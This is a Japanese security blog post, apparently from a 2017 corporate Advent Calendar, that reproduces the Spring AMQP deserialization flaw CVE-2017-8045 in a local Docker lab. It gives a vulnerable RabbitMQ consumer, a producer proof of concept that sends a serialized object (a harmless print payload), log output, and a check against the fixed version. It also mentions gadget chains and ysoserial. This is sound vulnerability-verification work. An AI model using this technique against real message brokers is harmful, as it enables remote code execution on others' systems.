この記事はNTTコミュニケーションズ Advent Calendar 2017の24日目の記事です。
はじめに
はじめまして、@bowlchanです。普段はセキュリティエンジニアをやっています。
セキュリティエンジニアの業務として、新たに公表されたソフトウェア・ライブラリの脆弱性について、影響度や対応策を調べることがあります。このときに調査する内容は主に下記の4つです。
- ソフトウェア・ライブラリの概要の調査
- 脆弱性発現条件の調査
- 攻撃コード(PoC)の調査・作成・検証
- 対応策の検討・検証
1.ソフトウェア・ライブラリの概要やシェア、2.脆弱性発現条件については脆弱性対応の優先度を決める際に重要な要素になります。なお、条件がシビアな脆弱性についても、他の脆弱性との組み合わせで攻撃に利用されることがあります。
また、3.攻撃コードについては既に公表されている場合は攻撃に悪用されるリスクが高いため、即座の対応が必要になります。なお、攻撃を検証するための脆弱な環境を構築するためには、Dockerが非常に役立ちます。影響を受けるバージョンのソフトウェアがDockerで提供されていれば、あとは攻撃コードを何らかの手段で入手し、実際に手元の環境で試すだけです。
4.については影響を受けるシステムを一時停止し、修正パッチを適用することが根本的な対策なのですが、事業継続の観点から業務システムの停止ができないことの方が多いです。そうした場合にはネットワークIPSやWAF等のシグネチャを作成して、攻撃と思われる通信を遮断することを検討します。また、脆弱性が公表される前に攻撃を受けていないことを確認することも重要です。
今回はSpring AMQPの脆弱性(CVE-2017-8045)を題材に 3.の部分にフォーカスして掲載します。題材については一昨日JVNから適当に探してきました。古過ぎないのと、本脆弱性について国内向けの記事が見つからなかったというのが採択理由です。
Spring AMQPのデータデシリアライゼーションに関する脆弱性(CVE-2017-8045)について
Spring AMQPはSpring FrameworkからAMQP(いわゆるメッセージキュー)を利用するためのライブラリです。少し古いバージョンのSpring AMQPにはデータのデシリアライゼーションに起因して外部から任意のコード実行が可能な脆弱性(CVE-2017-8045)が存在します。
AMQP経由で利用するメッセージブローカーとしてはSpring Frameworkと同じくPivotalが開発しているRabbitMQが有名です。APIで非同期処理を行う際のバックエンドエンジンとして利用されることが多く、監視ツールSensuやオーケストレーションツールOpenStackによって採用されています。
脆弱性の概要
JVNによると、本脆弱性の下記の通りです。
CVSS v2
| 基本値 | 7.5 (危険) [NVD値] |
|---|---|
| 攻撃元区分 | ネットワーク |
| 攻撃条件の複雑さ | 低 |
| 攻撃前の認証要否 | 不要 |
| 機密性への影響(C) | 部分的 |
| 完全性への影響(I) | 部分的 |
| 可用性への影響(A) | 部分的 |
CVSS v3
| 基本値 | 9.8 (緊急) [NVD値] |
|---|---|
| 攻撃元区分 | ネットワーク |
| 攻撃条件の複雑さ | 低 |
| 攻撃に必要な特権レベル | 不要 |
| 利用者の関与 | 不要 |
| 影響の想定範囲 | 変更なし |
| 機密性への影響(C) | 高 |
| 完全性への影響(I) | 高 |
| 可用性への影響(A) | 高 |
影響を受けるシステム
NISTを参照
修正バージョン
Spring AMQP: 2.0.0, 1.7.4, 1.6.11, 1.5.7
関連情報
- Pivotal - https://pivotal.io/security/cve-2017-8045
- JIRA - https://jira.spring.io/browse/AMQP-766
- Release notes - https://docs.spring.io/spring-amqp/docs/1.6.11.RELEASE/reference/html/_reference.html#_message
脆弱性詳細の調査
GitHubの変更差分によると、下記のように書かれています。
Starting with versions
1.5.7, 1.6.11, 1.7.4, 2.0.0, if a message body is a serializedSerializablejava object, it is no longer deserialized (by default) when performingtoString()operations (such as in log messages).
This is to prevent unsafe deserialization.
By default, onlyjava.utilandjava.langclasses are deserialized.
To revert to the previous behavior, you can add allowable class/package patterns by invokingMessage.addWhiteListPatterns(...).
A simple*wildcard is supported, for examplecom.foo.*, *.MyClass.
Bodies that cannot be deserialized will be represented bybyte[<size>]in log messages.
There is a possible vulnerability when deserializing java objects from untrusted sources.
If you accept messages from untrusted sources with a content-type application/x-java-serialized-object, you should consider configuring which packages/classes are allowed to be deserialized. This applies to both the SimpleMessageConverter and SerializerMessageConverter when it is configured to use a DefaultDeserializer - either implicitly, or via configuration.
By default, the white list is empty, meaning all classes will be deserialized.
上記の修正コミットから今回の脆弱性について下記のことがわかります。
- 外部から細工された content-type: application/x-java-serializabled-object のメッセージを受け取ることで攻撃を受ける可能性がある。
- メッセージボディがSerializable型にシリアライズされて渡された場合、MessageクラスのtoString()メソッド経由でオブジェクトがデシリアライズされる。
- 修正バージョンではSerializedされたオブジェクトのクラスをホワイトリスト検査した上でデシリアライズを行う。デフォルトで"java.util"および"java.lang"パッケージのクラスをホワイトリストとして扱っている。
また、GoogleやGitHubでCVE番号を検索すると下記のような解説記事も見つかりました。
- https://lgtm.com/blog/spring_amqp_CVE-2017-8045
- https://github.com/Cryin/Paper/blob/master/Spring%20AMQP远程代码执行漏洞(CVE-2017-8045)分析.md
Dockerを用いて環境構築を行う
対象ソフトウェアにDockerイメージが配布されている場合はDockerを用いて検証を行うのが楽です。脆弱性検証においては影響バージョンおよび修正バージョンの挙動を比較したりするため、欲しいバージョンのイメージを容易に取得できること、複数バージョンのソフトウェアのインストールによってライブラリの競合が発生しないことが大きな利点です。
今回は下記の構成で動作検証を行います。
動作環境:Java8 on Docker
ビルドシステム:Maven
メッセージブローカー:RabbitMQ
Dockerの準備
Dockerが未インストールの場合はDockerをインストールします。今回、手元の端末がMacなので下記のページに従い、Docker for macをインストールします。その他の環境の場合はそれぞれの環境に応じてDockerのインストールを行います。
https://www.docker.com/docker-mac
❯❯❯ docker info
Containers: 0
 Running: 0
 Paused: 0
 Stopped: 0
Images: 0
Server Version: 17.09.1-ce
Storage Driver: overlay2
 Backing Filesystem: extfs
 Supports d_type: true
SPRING INITIALIZRでプロジェクト雛形を作成
SPRING INITIALIZRというSpring Bootのプロジェクト雛形を生成してくれるWebサービスがあります。ここで雛形を作成します。
Generate a Maven Project with Java and Spring Boot 1.5.9 を選択します。
Group, Artifactは適宜お好みで決めてください。DependenciesにはAMQPとWeb(本来は不要ですが、Docker上でのSpringの動作確認のために入れています)を投入します。

Generate Projectをクリックするとプロジェクト雛形がzip形式でダウンロードできますので、適当なフォルダ(今回は/vulndemoproject/)に配置します。
生成された雛形のフォルダ直下に存在するmvnwがビルドスクリプトです。まずは簡単なSpringアプリケーションをビルドして起動できるところまでを確認します。なお、DockerでのSpringアプリケーションの起動はこの記事を参照しました。
package com.example.vulndemo.vulndemo;

import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;

@SpringBootApplication
@RestController
public class VulndemoApplication {

	@RequestMapping("/")
    public String index() {
        return "<h1>Merry Christmas!</h1>";
    }

	public static void main(String[] args) {
		SpringApplication.run(VulndemoApplication.class, args);
	}
}
プロジェクト直下(mvnwと同じディレクトリ)にdocker-compose.ymlを配置します。
version: '2'
services:
    app:
        image: openjdk:8-jdk-alpine
        ports:
            - "8080:8080"
        volumes:
            - .:/app
        working_dir: /app
        command: ./mvnw spring-boot:run
/vulndemoproject直下で下記のコマンドを実行し、アプリケーションを起動します。環境によってはビルドにそこそこ時間がかかるかもしれません。
docker-compose up
Docker起動ホストのTCP/8080にアクセスして、下記のように表示されれば上記で作成したSpringアプリケーションは問題なく動作しています。

問題なくビルドと起動が動いていることがわかったので、コンソール上で[Ctrl]+[C]を押下し、dockerを終了します。この際、使用したコンテナが残ってしまうので、下記コマンドで削除します。
docker-compose down
Spring AMQPで非同期処理を行うConsumerプログラムを実装する
Springアプリケーションのビルドが成功したので、公式のガイドを参考にRabbitMQからJSON形式のメッセージをSubscribeして処理するConsumerプログラムを作成します。
まずはpom.xmlで脆弱性の存在するバージョンのSpring AMQPを読み込むよう指定します。spring-boot-starter-parentのバージョンを1.5.6にすると、自動的にSpring AMQPも脆弱なバージョンになります。
...
	<parent>
		<groupId>org.springframework.boot</groupId>
		<artifactId>spring-boot-starter-parent</artifactId>
		<!-- use vulnerable version -->
		<version>1.5.6.RELEASE</version>
		<relativePath/> <!-- lookup parent from repository -->
	</parent>
...
受信したMessageを取り扱うConsumerプログラムのコードは下記の通りです。ほぼこちらの記事を参考にしています。
package com.example.vulndemo.vulndemo;

import org.springframework.amqp.core.Binding;
import org.springframework.amqp.core.BindingBuilder;
import org.springframework.amqp.core.Queue;
import org.springframework.amqp.core.TopicExchange;
import org.springframework.amqp.rabbit.connection.ConnectionFactory;
import org.springframework.amqp.rabbit.listener.SimpleMessageListenerContainer;
import org.springframework.amqp.rabbit.listener.adapter.MessageListenerAdapter;
import org.springframework.amqp.support.converter.Jackson2JsonMessageConverter;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
//import org.springframework.web.bind.annotation.RequestMapping;
//import org.springframework.web.bind.annotation.RestController;
import org.springframework.context.annotation.Bean;

@SpringBootApplication
//@RestController
public class VulndemoApplication {

	final static String queueName = "spring-boot-vulndemo";

//	@RequestMapping("/")
//    public String index() {
//        return "<h1>Merry Christmas!</h1>";
//    }

	@Bean
	Queue queue() {
		return new Queue(queueName, false);
	}

	@Bean
	TopicExchange exchange() {
		return new TopicExchange("spring-boot-vulndemo-exchange");
	}

	@Bean
	Binding binding(Queue queue, TopicExchange exchange) {
		return BindingBuilder.bind(queue).to(exchange).with(queueName);
	}

	@Bean
	SimpleMessageListenerContainer container(ConnectionFactory connectionFactory,
			MessageListenerAdapter listenerAdapter) {
		SimpleMessageListenerContainer container = new SimpleMessageListenerContainer();
		container.setConnectionFactory(connectionFactory);
		container.setQueueNames(queueName);
		listenerAdapter.setMessageConverter(new Jackson2JsonMessageConverter());
		container.setMessageListener(listenerAdapter);
		return container;
	}

	@Bean
	MessageListenerAdapter listenerAdapter(Receiver receiver) {
		return new MessageListenerAdapter(receiver, "receiveMessage");
	}


	public static void main(String[] args) {
		SpringApplication.run(VulndemoApplication.class, args);
	}
}
package com.example.vulndemo.vulndemo;

import java.util.HashMap;
import org.springframework.stereotype.Component;

@Component
public class Receiver {

    public void receiveMessage(HashMap message) {
        System.out.println("Received <" + message.toString() + ">");
    }
}
検証を簡単にするためにあらかじめ攻撃成功時にデシリアライズされるオブジェクトも定義しておきます。Serializableインターフェースを実装したオブジェクトがデシリアライズされる際には、内部的に当該オブジェクトに定義されているreadObject()メソッドが呼び出されます。
package com.example.vulndemo.vulndemo;
import java.io.Serializable;
import java.io.IOException;

public class DangerousObject implements Serializable {

    private static final long serialVersionUID = 1;

    private void readObject(java.io.ObjectInputStream stream) throws IOException, ClassNotFoundException {
        System.out.println("Exploit!");
    }

}
アプリケーション内部から利用するRabbitMQとの接続情報をapplication.propertiesに書き込みます。
spring.rabbitmq.host=rabbitmq
spring.rabbitmq.port=5672
spring.rabbitmq.username=admin
spring.rabbitmq.password=password
docker-compose.ymlでは、RabbitMQをManagement Pluginを有効にした状態で起動するよう定義します。
version: '2'
services:
    app:
        hostname: app
        image: openjdk:8-jdk-alpine
        volumes:
            - .:/app
        working_dir: /app
        command: ./mvnw spring-boot:run
    rabbitmq:
        hostname: rabbitmq
        image: rabbitmq:3.7.1-management-alpine
        environment:
            - RABBITMQ_DEFAULT_USER=admin
            - RABBITMQ_DEFAULT_PASS=password
        ports:
            - "5672:5672"
            - "15672:15672"
docker-compose up

RabbitMQにadmin/passwordでログインすると、ConsumerプログラムとConnectionが成立していることが確認できます。



RabbitMQの画面上のExchangeからメッセージをPublishできます。下図のようにapplication/jsonメッセージをPublishしたところ、Consumerプログラム側のコンソールに正しく表示され、メッセージが想定通りに処理できていることが確認できます。

...
app_1       | Received <{message=hello, error=false}>
試しにContent-typeをapplication/json以外にしてみると、Jackson2JsonMessageConverterが例外を投げ、エラーログが出力されます。
攻撃コードの作成と検証
攻撃対象となるConsumerプログラムができたので、攻撃コードを作成し対象の脆弱性(CVE-2017-8045)の検証を行っていきます。攻撃のためのProducerプログラムを作成し、RabbitMQに対して細工したMessageをPublishすることでConsumerプログラムの動作するホスト上で本来想定しないコードを実行します。
再度、Spring INITIALIZRからSpring Bootプロジェクトの雛形を生成します。
今回もGenerate a Maven Project with Java and Spring Boot 1.5.9 を選択します。
Groupは先ほどと同じで、Artifactはここではattackとします。今回はDependenciesにはAMQPのみを投入します。
今回新たに作ったプロジェクトに攻撃コードを実装していきます。
package com.example.vulndemo.attack;

import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;

@SpringBootApplication
public class AttackApplication {

	final static String queueName = "spring-boot-vulndemo";

	public static void main(String[] args) {
		SpringApplication.run(AttackApplication.class, args);
	}
}
package com.example.vulndemo.attack;

import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;

import org.springframework.amqp.core.Message;
import org.springframework.amqp.core.MessageBuilder;
import org.springframework.amqp.core.MessageProperties;
import org.springframework.amqp.rabbit.core.RabbitTemplate;
import org.springframework.boot.CommandLineRunner;
import org.springframework.context.ConfigurableApplicationContext;
import org.springframework.stereotype.Component;

import com.example.vulndemo.vulndemo.DangerousObject;

@Component
public class AttackRunner implements CommandLineRunner {

    private final RabbitTemplate rabbitTemplate;
    private final ConfigurableApplicationContext context;

    public AttackRunner(RabbitTemplate rabbitTemplate,
            ConfigurableApplicationContext context) {
        this.rabbitTemplate = rabbitTemplate;
        this.context = context;
    }

    @Override
    public void run(String... args) throws Exception {
        System.out.println("Sending message...");
        DangerousObject obj = new DangerousObject();
        ByteArrayOutputStream bos = new ByteArrayOutputStream();
        ObjectOutputStream out = new ObjectOutputStream(bos);
        out.writeObject(obj);
        byte[] bytes = bos.toByteArray();
        out.close();
        bos.close();
        Message message = MessageBuilder.withBody(bytes)
                .setContentType(MessageProperties.CONTENT_TYPE_SERIALIZED_OBJECT)
                .build();
        rabbitTemplate.convertAndSend(AttackApplication.queueName, message);
        context.close();
    }

}
また、先ほどのConsumerプログラムでデシリアライズされるオブジェクトについて攻撃プログラム側にも追加します。
package com.example.vulndemo.vulndemo;
import java.io.Serializable;
import java.io.IOException;

public class DangerousObject implements Serializable {

    private static final long serialVersionUID = 1;

    private void readObject(java.io.ObjectInputStream stream) throws IOException, ClassNotFoundException {
        System.out.println("Exploit!");
    }

}
設定ファイルは下記の通りです。
spring.rabbitmq.host=localhost
spring.rabbitmq.port=5672
spring.rabbitmq.username=admin
spring.rabbitmq.password=password
攻撃プログラムもDockerコンテナ上で実行しても良いですが、今回はホストマシンで実行します。
./attackproject/mvnw spring-boot:run
Consumerプログラム側の出力を確認すると、Jackson2JsonMessageConverterがメッセージの変換に失敗したという警告が出た後、ListenerExecutionFailedExceptionが発生していますが、その後に標準出力にExploit!と表示されているのが確認できます。これはその次の行のログを出力する際にMessageクラスのtoString()メソッド経由で本来信頼されるべきでないDangerousObjectがデシリアライズされ、readObject()メソッドが呼び出されたためです。
app_1       | 2017-12-23 20:07:40.671  WARN 1 --- [    container-1] o.s.a.s.c.Jackson2JsonMessageConverter   : Could not convert incoming message with content-type [application/x-java-serialized-object]
app_1       | 2017-12-23 20:07:40.704  WARN 1 --- [    container-1] s.a.r.l.ConditionalRejectingErrorHandler : Execution of Rabbit message listener failed.
app_1       |
app_1       | org.springframework.amqp.rabbit.listener.exception.ListenerExecutionFailedException: Failed to invoke target method 'receiveMessage' with argument type = [class [B], value = [{[B@7cd3cf74}]
app_1       | 	at org.springframework.amqp.rabbit.listener.adapter.MessageListenerAdapter.invokeListenerMethod(MessageListenerAdapter.java:408) ~[spring-rabbit-1.7.3.RELEASE.jar:na]
...(中略)...
app_1       | 	at java.lang.Thread.run(Thread.java:748) [na:1.8.0_151]
app_1       | Caused by: java.lang.NoSuchMethodException: com.example.vulndemo.vulndemo.Receiver.receiveMessage([B)
app_1       | 	at java.lang.Class.getMethod(Class.java:1786) ~[na:1.8.0_151]
app_1       | 	at org.springframework.util.MethodInvoker.prepare(MethodInvoker.java:174) ~[spring-core-4.3.10.RELEASE.jar:4.3.10.RELEASE]
app_1       | 	at org.springframework.amqp.rabbit.listener.adapter.MessageListenerAdapter.invokeListenerMethod(MessageListenerAdapter.java:386) ~[spring-rabbit-1.7.3.RELEASE.jar:na]
app_1       | 	... 12 common frames omitted
app_1       |
app_1       | Exploit!
app_1       | 2017-12-23 20:07:40.834  WARN 1 --- [    container-1] ingErrorHandler$DefaultExceptionStrategy : Fatal message conversion error; message rejected; it will be dropped or routed to a dead letter exchange, if so configured: (Body:'com.example.vulndemo.vulndemo.DangerousObject@4d904953' MessageProperties [headers={}, timestamp=null, messageId=null, userId=null, receivedUserId=null, appId=null, clusterId=null, type=null, correlationId=null, correlationIdString=null, replyTo=null, contentType=application/x-java-serialized-object, contentEncoding=null, contentLength=0, deliveryMode=null, receivedDeliveryMode=PERSISTENT, expiration=null, priority=0, redelivered=false, receivedExchange=, receivedRoutingKey=spring-boot-vulndemo, receivedDelay=null, deliveryTag=1, messageCount=0, consumerTag=amq.ctag-Ai30uchtDOfIxTzNDVzzFA, consumerQueue=spring-boot-vulndemo])
...
実際のアプリケーションではこんな都合の良いクラスが定義されていることはなく、フレームワークやライブラリの内部で定義されているSerializableなクラスのreadObject()メソッドからさらに別のクラスのメソッドを繰り返し呼び出して最終的にRuntime.exec()でOSコマンドを実行する、という手法が取られます。このフレームワークやライブラリのコード部品を組み合わせて攻撃者の意図したコードを実行するテクニックはGadget Chainと呼ばれており、データデシリアライゼーション脆弱性への攻撃時には非常によく使われます。
Gadget Chainについてはこちらの記事に非常に詳しく解説されています。また、ysoserialのようなGadget Chainを生成するツールも存在します。
修正バージョンでの動作の確認
Consumerプログラムのアプリケーションについて、ライブラリを修正バージョンに変更し、挙動の違いを確認します。一度[Ctrl]+[C]で終了したのち、ゴミが残らないように下記コマンドで既存のコンテナを削除します。
docker-compose down
pom.xmlを書き換え、Consumerプログラムから読み込むライブラリのバージョンを修正バージョンに変更します。
...
	<parent>
		<groupId>org.springframework.boot</groupId>
		<artifactId>spring-boot-starter-parent</artifactId>
		<!-- use fixed version -->
		<version>1.5.7.RELEASE</version>
		<relativePath/> <!-- lookup parent from repository -->
	</parent>
...
再度 docker-compose up でConsumerプログラムを再起動し、攻撃コードを再度実行します。
./attackproject/mvnw spring-boot:run
先ほどと同じように、Jackson2JsonMessageConverterの警告が表示され、ListenerExecutionFailedExceptionが発生しましたが、修正バージョンではDangerousObjectのシリアライズがされないことが確認できました。
まとめ
Dockerを用いて、CVE-2017-8045を攻撃するコードの検証を行いました。Mavenでライブラリのバージョンを変更するにあたり、都度コンテナを削除して再ビルドして・・・を繰り返すとビルドするのに想像以上の時間がかかったので、もっと楽な方法を模索したいと考えています。
本脆弱性に関しては、インターネット経由で第三者が直接メッセージブローカーにメッセージを送信するようなケースはあまりないかと思われますが、Web API経由でAPI gatewayからメッセージブローカにメッセージを送信するような実装で、API gatewayでの検証が甘く外部からのContent-Typeを信用してしまうような作りになっている場合などに今回の攻撃の影響を受ける可能性があります。
影響を受けるバージョンのライブラリを利用しており、外部からメッセージブローカーに直接メッセージをPublishできるような構成になっている場合は、公式で案内されているように修正バージョンを適用するのが根本的な対策です。

